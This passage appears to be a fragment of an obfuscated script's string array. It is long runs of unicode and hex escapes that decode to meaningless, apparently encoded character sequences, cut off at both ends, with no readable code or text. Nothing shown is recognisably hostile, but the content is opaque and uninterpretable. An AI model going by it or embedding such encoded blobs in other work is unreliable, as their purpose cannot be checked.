41\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0072\\u0072\\u0024\\u0055\\u007a\\u0071\\u0052\\u0033\\u0029\\u0058\\u0055\\u003b\\u004e\\u007a\\u004d\\u0034\\u0054\\u002b\\u0021\\u005d\\u0048\\u0046\\u0050\\u0039\\u004f\\u0033\\u0057\\u003f\\u004a\\u0033\\u0062\\u0050\\u0058\\u0044\\u0030\\u0046\\u0044\\u004f\\u003c\\u006b\\u0071\\u007e\\u0059\\u003f\\u0053\\u0073\\u007d\\u0032\\u007a\\u0055\\u005e\\u005d\\u0046\\u0024\\u0054\\u0031\\u005b\\u0031\\u004f\\u0026\\u0032\\u0028\\u006c\\u0051\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0024\\u0063\\u004a\\u002c\\u006d\\u0023\\u007b\\u0063\\u003d\\u0037\\u0065\\u0061\\u0079\\u0021\\u0038\\u0025\\u0065\\u0037\\u002e\\u004a\\u0036\\u0046\\u0072\\u004e\\u0060\\u0061\\u004a\\u007e\\u0048\\u004b\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u007b\\u004b\\u006d\\u0050\\u0052\\u0052\\u0058\\u0053\\u007a\\u0071\\u0026\\u006e\\u002a\\u0039\\u002b\\u003f\\u0039\\u002c\\u0072\\u002a\\u0034\\u0072\\u0025\\u0023\\u0029\\u002f\\u0078\\u007d\\u0063\\u0023\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u0073\\u007a\\u006d\\u0023\\u006b\\u0026\\u0045\\u0059\\u007d\\u0023\\u004e\\u0039\\u004a\\u004f\\u007a\\u003a\\u0052\\u005e\\u002f\\u0067\\u0058\\u0047\\u003c\\u006b\\u0069\\u0075\\u006d\\u0075\\u0047\\u002a\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0076\\u0069\\u0071\\u005f\\u0026\\u003e\\u0055\\u0071\\u0072\\u0047\\u007b\\u0057\\u0057\\u002b\\u0028\\u0029\\u007b\\u004a\\u0053\\u0050\\u002b\\u0061\\u006e\\u0067\\u004e\\u0031\\u0035\\u0057\\u006d\\u002b\\u0058\\u0025\\u006f\\u0036\\u0030\\u003b\\u0022\\u0023\\u0035\\u0071\\u006f\\u0028\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0048\\u0038\\u0035\\u0061\\u006c\\u0043\\u0041\\u0033\\u0067\\u005b\\u0079\\u0021\\u0038\\u0025\\u0065\\u0037\\u002e\\u004a\\u0036\\u0046\\u0072\\u004e\\u0060\\u0061\\u004a\\u007e\\u0048\\u004b\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u004a\\u0033\\u0034\\u0034\\u0022\\u002c\\u0059\\u0067\\u0065\\u0046\\u004d\\u0028\\u007a\\u0025\\u0035\\u0021\\u0038\\u0025\\u0065\\u0037\\u002e\\u004a\\u0036\\u0046\\u0072\\u004e\\u0060\\u0061\\u004a\\u007e\\u0048\\u004b\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u004a\\u0033\\u004b\\u003a\\u0053\\u0050\\u0021\\u005d\\u0076\\u0024\\u0031\\u0028\\u0062\\u0057\\u0059\\u003f\\u004b\\u003a\\u0063\\u0034\\u0022\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u007b\\u004b\\u006d\\u0050\\u0052\\u0052\\u0058\\u0053\\u007a\\u0071\\u007b\\u0033\\u0060\\u006d\\u004b\\u0079\\u007c\\u0029\\u0058\\u004a\\u005b\\u0033\\u0061\\u005e\\u0053\\u0064\\u005a\\u003e\\u0062\\u0045\\u0047\\u003c\\u0039\\u004b\\u006d\\u0050\\u0061\\u0044\\u0039\\u005b\\u0026\\u0063\\u0030\\u0076\\u0035\\u003e\\u0055\\u0071\\u0039\\u0076\\u006b\\u0062\\u0072\\u004e\\u0059\\u0059\\u0037\\u0075\\u0031\\u0064\\u0038\\u0029\\u0025\\u004a\\u0021\\u0055\\u002c\\u0025\\u007a\\u0036\\u0072\\u0074\\u0075\\u0045\\u0046\\u0048\\u0043\\u0044\\u0057\\u0034\\u0074\\u0048\\u0031\\u0066\\u004e\\u0024\\u002b\\u0048\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0067\\u0052\\u0066\\u0023\\u006f\\u0067\\u0065\\u004c\\u0029\\u003c\\u007d\\u0075\\u002b\\u003e\\u0054\\u0032\\u003f\\u0050\\u0021\\u005d\\u0063\\u004e\\u0059\\u0058\\u003f\\u003c\\u0023\\u002f\\u0036\\u0073\\u006e\\u0050\\u0063\\u0050\\u002f\\u0046\\u0057\\u007b\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u005b\\u006a\\u0028\\u0030\\u004d\\u0042\\u006b\\u004f\\u007a\\u003a\\u007a\\u0068\\u0053\\u004b\\u0035\\u002a\\u0023\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u003b\\u0022\\u004e\\u0076\\u0073\\u0037\\u0032\\u0068\\u0041\\u006b\\u0073\\u003a\\u002a\\u0038\\u0021\\u005d\\u005d\\u0054\\u0044\\u0061\\u0058\\u0039\\u003c\\u0066\\u0024\\u007a\\u0023\\u002a\\u0045\\u0055\\u005d\\u0041\\u0065\\u0046\\u0055\\u0059\\u0072\\u0030\\u007c\\u0024\\u006a\\u0029\\u0077\\u0032\\u0051\\u0052\\u003c\\u0062\\u0077\\u0062\\u0059\\u0059\\u0023\\u0030\\u0052\\u004b\\u0063\\u0076\\u0065\\u0025\\u0057\\u003f\\u004a\\u0033\\u004b\\u003a\\u0053\\u0050\\u0021\\u005d\\u0076\\u0024\\u0031\\u0028\\u0062\\u0057\\u0059\\u003f\\u0052\\u0074\\u0063\\u0034\\u0022\\u0033\\u002a\\u0041\\u006e\\u0062\\u0054\\u006e\\u0023\\u0030\\u0025\\u0074\\u0054\\u0029\\u007c\\u0030\\u002c\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u0037\\u004b\\u0037\\u002a\\u0054\\u002b\\u002c\\u0025\\u0039\\u007d\\u003a\\u0022\\u0025\\u0023\\u006c\\u004e\\u0038\\u003e\\u0065\\u0037\\u002e\\u004a\\u0036\\u0046\\u0072\\u004e\\u0060\\u0061\\u004a\\u007e\\u0048\\u004b\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u0076\\u005f\\u004d\\u005e\\u0032\\u0068\\u004a\\u0033\\u0031\\u0060\\u0069\\u0068\\u006b\\u005b\\u0067\\u0043\\u0061\\u0074\\u0071\\u0060\\u0064\\u006c\\u0066\\u0044\\u0047\\u0036\\u0071\\u0077\\u0032\\u007e\\u0031\\u0045\\u0060\\u004d\\u004a\\u0037\\u006b\\u004a\\u0062\\u0052\\u003c\\u0036\\u0074\\u0077\\u007c\\u007b\\u0060\\u0042\\u0069\\u005f\\u0051\\u0029\\u004d\\u0071\\u0039\\u0076\\u0062\\u0074\\u0076\\u0024\\u0078\\u0031\\u0076\\u005a\\u0065\\u003f\\u004b\\u0073\\u007d\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u004b\\u002b\\u0031\\u0066\\u0060\\u0024\\u0028\\u006e\\u0037\\u0075\\u0060\\u007c\\u002a\\u003b\\u0071\\u0050\\u0063\\u0050\\u006b\\u0023\\u0074\\u002f\\u0042\\u0059\\u0075\\u0052\\u0074\\u003c\\u0051\\u003e\\u0063\\u0034\\u0028\\u0038\\u0059\\u0041\\u006a\\u0043\\u0036\\u003e\\u0055\\u007e\\u0064\\u0043\\u004f\\u0079\\u006a\\u0050\\u0079\\u005f\\u0026\\u003e\\u0055\\u0071\\u0039\\u0076\\u0035\\u003e\\u003f\\u004e\\u007c\\u004e\\u0058\",\"\\x66\\x38\\x21\\x5d\\x5d\\x54\\x42\\x28\\x7a\\x25\\x6f\\x64\\x4f\\x79\\x66\\x50\\x22\\x72\\x2b\\x5d\\x43\\x71\\x35\\x47\\x76\\x55\\x28\\x3f\\x3c\\x52\\x31\\x50\\x23\\x33\\x2a\\x41\\x6e\\x62\\x54\\x6e\\x23\\x30\\x25\\x74\\x54\\x29\\x7c\\x30\\x2c\\x68\\x4a\\x33\\x73\\x37\\x3b\\x22\\x4e\\x76\\x73\\x37\\x32\\x68\\x7b\\x65\\x7a\\x3a\\x2a\\x38\\x2b\\x61\\x30\\x5f\\x3e\\x61\\x60\\x2e\\x53\\x46\\x28\\x29\\x78\\x50\\x38\\x26\\x67\\x64\\x37\\x2a\\x6d\\x33\\x57\\x2e\\x6d\\x3f\\x4b\\x73\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x35\\x41\\x39\\x5b\\x55\\x7c\\x3c\\x35\\x50\\x42\\x5f\\x75\\x56\\x60\\x25\\x4a\\x41\\x52\\x25\\x23\\x6a\\x43\\x2a\\x3e\\x65\\x30\\x40\\x2a\\x56\\x60\\x45\\x34\\x3c\\x7c\\x76\\x5e\\x5d\\x79\\x6b\\x41\\x58\\x2b\\x74\\x3f\\x4b\\x73\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x60\\x60\\x73\\x3a\\x2a\\x38\\x30\\x46\\x58\\x63\\x59\\x58\\x72\\x61\\x3a\\x47\\x49\\x2c\\x6f\\x36\\x7e\\x3b\\x43\\x55\\x24\\x24\\x7c\\x4e\\x72\\x75\\x3a\\x51\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x44\\x44\\x35\\x61\\x37\\x26\\x43\\x63\\x70\\x7b\\x28\\x31\\x3b\\x29\\x45\\x30\\x40\\x40\\x6a\\x44\\x39\\x78\\x59\\x58\\x3f\\x3c\\x23\\x2f\\x36\\x73\\x6e\\x50\\x63\\x50\\x2f\\x46\\x57\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x62\\x74\\x67\\x54\\x78\\x7d\\x76\\x66\\x73\\x28\\x28\\x49\\x4d\\x30\\x60\\x4d\\x66\\x44\\x39\\x78\\x59\\x58\\x3f\\x3c\\x23\\x2f\\x36\\x73\\x6e\\x50\\x63\\x50\\x2f\\x46\\x57\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x46\\x43\\x62\\x33\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x41\\x6b\\x73\\x3a\\x2a\\x38\\x21\\x5d\\x5d\\x54\\x44\\x61\\x58\\x39\\x3c\\x66\\x24\\x7a\\x23\\x2a\\x45\\x55\\x5d\\x41\\x65\\x46\\x55\\x59\\x72\\x30\\x52\\x4b\\x63\\x76\\x65\\x25\\x57\\x3f\\x4a\\x33\\x73\\x37\\x25\\x75\\x7d\\x5b\\x54\\x24\\x45\\x28\\x7a\\x25\\x62\\x26\\x78\\x44\\x2a\\x37\\x42\\x41\\x40\\x5b\\x32\\x54\\x33\\x41\\x2c\\x57\\x2f\\x43\\x23\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x77\\x4b\\x35\\x2a\\x46\\x4a\\x48\\x5d\\x61\\x6e\\x69\\x28\\x49\\x45\\x76\\x4f\\x78\\x44\\x2a\\x37\\x42\\x41\\x40\\x5b\\x32\\x54\\x33\\x41\\x2c\\x57\\x2f\\x43\\x23\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x60\\x60\\x73\\x3a\\x2a\\x38\\x30\\x46\\x58\\x63\\x61\\x50\\x2e\\x7e\\x49\\x3f\\x39\\x2c\\x72\\x2a\\x34\\x72\\x25\\x23\\x29\\x2f\\x78\\x7d\\x63\\x23\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x76\\x5f\\x7d\\x37\\x32\\x68\\x49\\x48\\x42\\x5e\\x2c\\x68\\x4a\\x33\\x73\\x37\\x41\\x4a\\x4b\\x61\\x37\\x26\\x2c\\x3e\\x58\\x31\\x33\\x74\\x45\\x49\\x7c\\x63\\x4a\\x2c\\x6d\\x23\\x7b\\x63\\x7e\\x77\\x4e\\x5b\\x79\\x21\\x29\\x60\\x5f\\x37\\x69\\x22\\x26\\x3e\\x55\\x71\\x39\\x76\\x62\\x74\\x6f\\x43\\x2a\\x3e\\x65\\x30\\x6a\\x3c\\x37\\x4b\\x35\\x2a\\x61\\x44\\x41\\x55\\x59\\x79\\x3b\\x3e\\x65\\x6d\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x4b\\x3a\\x77\\x52\\x61\\x56\\x63\\x64\\x2b\\x6b\\x46\\x42\\x42\\x43\\x36\\x4b\\x35\\x2a\\x7a\\x68\\x79\\x4b\\x68\\x63\\x52\\x5e\\x2f\\x67\\x58\\x47\\x3c\\x6b\\x69\\x75\\x6d\\x75\\x47\\x2a\\x55\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x7d\\x32\\x5d\\x2c\\x41\\x55\\x21\\x4f\\x41\\x33\\x47\\x5b\\x3a\\x47\\x49\\x2c\\x6f\\x36\\x7e\\x3b\\x43\\x55\\x24\\x24\\x7c\\x4e\\x72\\x75\\x3a\\x51\\x4a\\x33\\x73\\x37\\x32\\x68\\x49\\x48\\x42\\x5e\\x2c\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x41\\x6b\\x73\\x3a\\x2a\\x38\\x21\\x5d\\x5d\\x54\\x44\\x61\\x58\\x39\\x3c\\x66\\x24\\x7a\\x23\\x2a\\x45\\x55\\x56\\x64\\x56\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x32\\x54\\x52\\x66\\x72\\x75\\x42\\x2e\\x5d\\x73\\x59\\x37\\x22\\x52\\x5e\\x5d\\x46\\x24\\x58\\x36\\x62\\x57\\x55\\x3b\\x4e\\x7a\\x4d\\x34\\x54\\x2b\\x21\\x5d\\x48\\x46\\x50\\x39\\x4f\\x33\\x57\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x49\\x48\\x77\\x32\\x6e\\x30\\x41\\x55\\x6e\\x67\\x6e\\x6e\\x4c\\x7e\\x59\\x3f\\x23\\x3e\\x65\\x37\\x2e\\x4a\\x36\\x46\\x72\\x4e\\x60\\x61\\x4a\\x7e\\x48\\x4b\\x50\\x76\\x65\\x25\\x57\\x3f\\x4a\\x33\\x73\\x37\\x25\\x75\\x7d\\x5b\\x54\\x24\\x45\\x28\\x49\\x45\\x7b\\x35\\x4e\\x4b\\x36\\x37\\x42\\x41\\x40\\x5b\\x32\\x54\\x33\\x41\\x2c\\x57\\x2f\\x43\\x23\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x78\\x7a\\x55\\x50\\x55\\x38\\x3b\\x67\\x70\\x67\\x31\\x6e\\x4a\\x7e\\x42\\x31\\x54\\x29\\x45\\x30\\x6d\\x57\\x5e\\x5d\\x49\\x78\\x37\\x22\\x4a\\x7e\\x2b\\x3f\\x39\\x2c\\x72\\x2a\\x34\\x72\\x25\\x23\\x29\\x2f\\x78\\x7d\\x63\\x23\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x62\\x50\\x6d\\x3b\\x2c\\x25\\x72\\x34\\x72\\x74\\x75\\x45\\x46\\x48\\x43\\x44\\x57\\x34\\x74\\x48\\x31\\x66\\x4e\\x24\\x2b\\x48\\x48\\x25\\x57\\x3f\\x4a\\x33\\x73\\x37\\x3b\\x22\\x4e\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x30\\x60\\x22\\x2c\\x59\\x67\\x47\\x24\\x39\\x6e\\x2a\\x39\\x2a\\x42\\x3b\\x4c\\x25\\x4a\\x47\\x32\\x67\\x62\\x26\\x71\\x7b\\x24\\x64\\x39\\x79\\x43\\x60\\x3a\\x42\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x60\\x4e\\x7b\\x4a\\x56\\x48\\x57\\x55\\x7a\\x71\\x52\\x33\\x2e\\x7e\\x49\\x3f\\x39\\x2c\\x72\\x2a\\x34\\x72\\x25\\x23\\x29\\x2f\\x78\\x7d\\x63\\x23\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x34\\x34\\x22\\x2c\\x59\\x67\\x65\\x46\\x4d\\x28\\x7a\\x25\\x26\\x21\\x38\\x25\\x65\\x37\\x2e\\x4a\\x36\\x46\\x72\\x4e\\x60\\x61\\x4a\\x7e\\x48\\x4b\\x50\\x76\\x65\\x25\\x57\\x3f\\x4a\\x33\\x73\\x37\\x6d\\x57\\x43\\x55\\x4e\\x24\\x47\\x57\\x29\\x5a\\x75\\x31\\x2b\\x3e\\x41\\x57\\x2b\\x3f\\x66\\x23\\x73\\x77\\x63\\x35\\x64\\x39\\x6a\\x64\\x56\\x60\\x26\\x2a\\x6d\\x46\\x24\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x76\\x69\\x71\\x5f\\x26\\x3e\\x55\\x71\\x39\\x76\\x62\\x74\\x67\\x2f\\x39\\x7d\\x4d\\x5a\\x5f\\x28\\x4a\\x4f\\x77\\x32\\x4c\\x4a\\x69\\x67\\x22\\x79\\x4e\\x7d\\x38\\x30\\x46\\x48\\x46\\x44\\x73\\x63\\x6d\\x46\\x2e\\x5d\\x5b\\x47\\x56\\x35\\x33\\x58\\x42\\x31\\x73\\x45\\x23\\x2c\\x3e\\x33\\x62\\x53\\x4d\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x56\\x5d\\x55\\x64\\x62\\x31\\x2a\\x39\\x54\\x3c\\x33\\x49\\x76\\x36\\x2a\\x26\\x35\\x3e\\x7c\\x54\\x28\\x3e\\x62\\x45\\x47\\x3c\\x39\\x4b\\x6d\\x50\\x61\\x44\\x39\\x5b\\x26\\x63\\x30\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x33\\x40\\x25\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x72\\x47\\x69\\x5a\\x37\\x2f\\x52\\x45\\x70\\x52\\x38\\x72\\x39\\x5b\\x29\\x2f\\x7b\\x24\\x35\\x57\\x28\\x3f\\x41\\x6b\\x3d\\x32\\x53\\x50\\x56\\x64\\x56\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x32\\x54\\x52\\x66\\x72\\x75\\x42\\x2e\\x5d\\x73\\x59\\x37\\x3c\\x58\\x7a\\x46\\x77\\x62\\x7b\\x41\\x62\\x57\\x55\\x3b\\x4e\\x7a\\x4d\\x34\\x54\\x2b\\x21\\x5d\\x48\\x46\\x50\\x39\\x4f\\x33\\x57\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x2a\\x3b\\x7a\\x3a\\x3a\\x48\\x2c\\x25\\x45\\x32\\x37\\x33\\x60\\x6d\\x55\\x3b\\x4e\\x7a\\x4d\\x34\\x54\\x2b\\x21\\x5d\\x48\\x46\\x50\\x39\\x4f\\x33\\x57\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x60\\x4e\\x7b\\x4a\\x56\\x48\\x57\\x55\\x7a\\x71\\x54\\x32\\x2e\\x7e\\x49\\x3f\\x39\\x2c\\x72\\x2a\\x34\\x72\\x25\\x23\\x29\\x2f\\x2a\\x3e\",\"\\x6d\\x46\\x24\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x54\\x71\\x2a\\x67\\x2e\\x4f\\x4f\\x7d\\x41\\x23\\x3b\\x64\\x32\\x3e\\x5d\\x6c\\x52\\x5e\\x2f\\x67\\x58\\x47\\x3c\\x6b\\x69\\x75\\x6d\\x75\\x47\\x2a\\x55\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x78\\x2f\\x25\\x4a\\x6e\\x32\\x2c\\x25\\x39\\x7d\\x76\\x5a\\x76\\x5b\\x55\\x3b\\x4e\\x7a\\x4d\\x34\\x54\\x2b\\x21\\x5d\\x48\\x46\\x50\\x39\\x4f\\x33\\x57\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x57\\x34\\x29\\x50\\x21\\x5d\\x63\\x4e\\x37\\x22\\x35\\x75\\x77\\x75\\x47\\x2a\\x45\\x30\\x21\\x34\\x43\\x55\\x59\\x79\\x59\\x58\\x3f\\x3c\\x23\\x2f\\x36\\x73\\x6e\\x50\\x63\\x50\\x2f\\x46\\x57\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x3a\\x54\\x2e\\x28\\x49\\x45\\x55\\x64\\x78\\x44\\x2a\\x37\\x42\\x41\\x40\\x5b\\x32\\x54\\x33\\x41\\x2c\\x57\\x2f\\x43\\x23\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x3b\\x22\\x26\\x3e\\x55\\x71\\x46\\x43\\x62\\x33\\x58\\x3f\\x4a\\x33\\x73\\x37\\x35\\x61\\x31\\x66\\x28\\x64\\x46\\x22\\x71\\x7e\\x52\\x4b\\x63\\x76\\x65\\x25\\x57\\x3f\\x4a\\x33\\x62\\x50\\x58\\x44\\x30\\x46\\x51\\x26\\x57\\x66\\x66\\x7e\\x57\\x7c\\x2a\\x3b\\x71\\x50\\x63\\x50\\x51\\x53\\x67\\x54\\x65\\x35\\x3c\\x25\\x6f\\x39\\x76\\x36\\x4a\\x37\\x78\\x5e\\x65\\x5d\\x79\\x71\\x56\\x2b\\x6d\\x7e\\x2e\\x2e\\x5e\\x45\\x7d\\x32\\x72\\x48\\x6d\\x45\\x4d\\x71\\x39\\x76\\x59\\x41\\x32\\x7b\\x30\\x76\\x35\\x3e\\x55\\x71\\x24\\x57\\x37\\x57\\x7d\\x2b\\x39\\x65\\x69\\x2a\\x2b\\x2b\\x56\\x64\\x56\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x7e\\x77\\x2c\\x75\\x6d\\x75\\x66\\x4f\\x52\\x34\\x35\\x4a\\x2c\\x25\\x49\\x24\\x2c\\x61\\x2a\\x39\\x74\\x42\\x38\\x29\\x49\\x3a\\x72\\x77\\x72\\x38\\x24\\x56\\x7b\\x33\\x57\\x2e\\x6d\\x3f\\x39\\x2c\\x72\\x2a\\x34\\x72\\x25\\x23\\x29\\x2f\\x78\\x7d\\x63\\x23\\x58\\x3f\\x4a\\x33\\x73\\x37\\x3b\\x22\\x4e\\x76\\x73\\x37\\x32\\x68\\x7b\\x65\\x7a\\x3a\\x2a\\x38\\x2b\\x61\\x30\\x5f\\x5e\\x66\\x2a\\x39\\x53\\x46\\x28\\x29\\x78\\x50\\x38\\x26\\x35\\x3e\\x4d\\x34\\x5b\\x33\\x57\\x2e\\x6d\\x3f\\x79\\x79\\x5f\\x3a\\x54\\x71\\x5b\\x5d\\x7a\\x78\\x32\\x50\\x29\\x5a\\x3c\\x43\\x61\\x73\\x59\\x37\\x3f\\x42\\x6a\\x44\\x39\\x78\\x7c\\x76\\x62\\x53\\x4d\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x24\\x57\\x37\\x57\\x7d\\x2b\\x39\\x65\\x69\\x2a\\x2b\\x2b\\x56\\x64\\x56\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x3f\\x4e\\x7c\\x4e\\x38\\x30\\x49\\x2e\\x38\\x49\\x29\\x30\\x40\\x40\\x2b\\x5d\\x48\\x46\\x44\\x64\\x37\\x57\\x42\\x31\\x4e\\x5e\\x4e\\x52\\x7b\\x55\\x54\\x5b\\x52\\x22\\x59\\x58\\x3f\\x3c\\x23\\x2f\\x36\\x73\\x6e\\x50\\x63\\x50\\x2f\\x46\\x57\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x46\\x43\\x62\\x33\\x57\\x3f\\x4a\\x33\\x76\\x69\\x71\\x5f\\x26\\x3e\\x55\\x71\\x39\\x76\\x23\\x5d\\x53\\x64\\x6a\\x7b\\x3c\\x25\\x74\\x3c\\x6b\\x4f\\x6f\\x52\\x48\\x38\\x35\\x61\\x6c\\x43\\x41\\x33\\x68\\x61\\x79\\x21\\x78\\x44\\x66\\x51\\x52\\x5e\\x39\\x5b\\x79\\x71\\x3e\\x26\\x37\\x57\\x3d\\x3c\\x69\\x60\\x5f\\x3a\\x79\\x77\\x2c\\x25\\x7a\\x36\\x7b\\x33\\x2e\\x7e\\x59\\x28\\x52\\x3a\\x42\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x21\\x34\\x30\\x67\\x50\\x4e\\x6f\\x4e\\x48\\x75\\x2e\\x5f\\x3e\\x25\\x73\\x72\\x2c\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x62\\x50\\x58\\x44\\x30\\x46\\x44\\x4f\\x3c\\x6b\\x71\\x7e\\x59\\x3f\\x53\\x73\\x7d\\x32\\x7a\\x55\\x5e\\x5d\\x46\\x24\\x6d\\x74\\x5b\\x31\\x52\\x4c\\x56\\x6b\\x63\\x34\\x28\\x38\\x59\\x41\\x6a\\x43\\x36\\x3e\\x55\\x7e\\x64\\x43\\x4f\\x79\\x6a\\x50\\x79\\x5f\\x26\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x77\\x66\\x65\\x57\\x7c\\x40\\x2b\\x3e\\x41\\x57\\x55\\x3f\\x7d\\x5e\\x73\\x77\\x63\\x35\\x64\\x39\\x6a\\x64\\x56\\x60\\x26\\x2a\\x6d\\x46\\x24\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x76\\x69\\x2c\\x68\\x4a\\x33\\x73\\x37\\x3b\\x22\\x4e\\x76\\x73\\x37\\x32\\x68\\x7b\\x65\\x7a\\x3a\\x2a\\x38\\x2b\\x61\\x30\\x5f\\x5e\\x66\\x2a\\x39\\x53\\x46\\x28\\x29\\x78\\x50\\x38\\x26\\x62\\x74\\x26\\x2a\\x7b\\x33\\x57\\x2e\\x6d\\x3f\\x79\\x79\\x5f\\x3a\\x54\\x71\\x5b\\x5d\\x7a\\x78\\x32\\x50\\x29\\x5a\\x3c\\x43\\x61\\x73\\x59\\x37\\x7d\\x75\\x66\\x44\\x39\\x78\\x7c\\x76\\x62\\x53\\x4d\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x24\\x57\\x37\\x57\\x7d\\x2b\\x39\\x65\\x69\\x2a\\x2b\\x2b\\x56\\x64\\x56\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x3f\\x4e\\x7c\\x4e\\x38\\x30\\x49\\x2e\\x38\\x49\\x29\\x30\\x40\\x40\\x2b\\x5d\\x48\\x46\\x44\\x64\\x37\\x57\\x42\\x31\\x4e\\x5e\\x4e\\x52\\x40\\x65\\x54\\x5b\\x52\\x22\\x59\\x58\\x3f\\x3c\\x23\\x2f\\x36\\x73\\x6e\\x50\\x63\\x50\\x2f\\x46\\x57\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x67\\x64\\x52\\x26\\x39\\x7d\\x56\\x5a\\x59\\x3f\\x3e\\x64\\x63\\x34\\x22\\x33\\x2a\\x41\\x6e\\x62\\x54\\x6e\\x23\\x30\\x25\\x74\\x54\\x29\\x7c\\x30\\x2c\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x76\\x5f\\x7d\\x37\\x32\\x68\\x49\\x48\\x42\\x5e\\x2c\\x68\\x4a\\x33\\x73\\x37\\x41\\x4a\\x4b\\x61\\x37\\x26\\x2c\\x3e\\x58\\x31\\x7d\\x28\\x23\\x49\\x7c\\x63\\x4a\\x2c\\x6d\\x23\\x7b\\x63\\x3d\\x37\\x5d\\x5b\\x79\\x21\\x29\\x60\\x5f\\x37\\x63\\x50\\x35\\x61\\x30\\x5f\\x3e\\x61\\x60\\x2e\\x53\\x46\\x28\\x29\\x78\\x50\\x38\\x26\\x62\\x74\\x26\\x2a\\x25\\x33\\x57\\x2e\\x6d\\x3f\\x4b\\x73\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x6e\\x61\\x31\\x66\\x28\\x64\\x46\\x22\\x71\\x7e\\x4f\\x64\\x60\\x3a\\x42\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x2a\\x3b\\x71\\x50\\x63\\x50\\x51\\x53\\x67\\x54\\x65\\x35\\x7d\\x23\\x22\\x43\\x41\\x60\\x26\\x2a\\x3e\\x3a\\x2b\\x61\\x5d\\x79\\x6e\\x3b\\x6e\\x31\\x26\\x21\\x29\\x60\\x5f\\x37\\x42\\x41\\x40\\x5b\\x32\\x54\\x33\\x41\\x2c\\x57\\x2f\\x43\\x23\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x3b\\x22\\x26\\x3e\\x55\\x71\\x46\\x43\\x62\\x33\\x58\\x3f\\x4a\\x33\\x73\\x37\\x22\\x5e\\x35\\x61\\x37\\x26\\x57\\x66\\x66\\x7e\\x3e\\x74\\x3e\\x49\\x78\\x3a\\x30\\x52\\x4d\\x5b\\x51\\x24\\x67\\x2b\\x4a\\x7e\\